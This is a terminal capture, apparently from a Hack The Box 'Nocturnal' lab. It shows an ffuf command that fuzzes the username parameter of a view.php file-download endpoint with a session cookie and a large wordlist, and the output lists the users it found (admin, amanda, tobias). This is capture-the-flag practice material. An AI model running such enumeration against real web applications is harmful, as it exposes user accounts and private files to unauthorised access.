 → Nocturnal ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=.pdf' -b 'PHPSESSID=o857qrkea25jq7ff6i6p3tb26u' -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
-ic -c -mr "Available files for download"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://nocturnal.htb/view.php?username=FUZZ&file=.pdf
:: Wordlist         : FUZZ: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
:: Header           : Cookie: PHPSESSID=o857qrkea25jq7ff6i6p3tb26u
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Regexp: Available files for download
________________________________________________
admin                   [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 138ms]
amanda                  [Status: 200, Size: 3113, Words: 1175, Lines: 129, Duration: 130ms]
tobias                  [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 137ms]
:: Progress: [7533/8295455] :: Job [1/1] :: 357 req/sec :: Duration: [0:00:25] :: Errors: 0 ::
[0] 0:ffuf*Z "c34b3r05" 19:50 13-Aug-25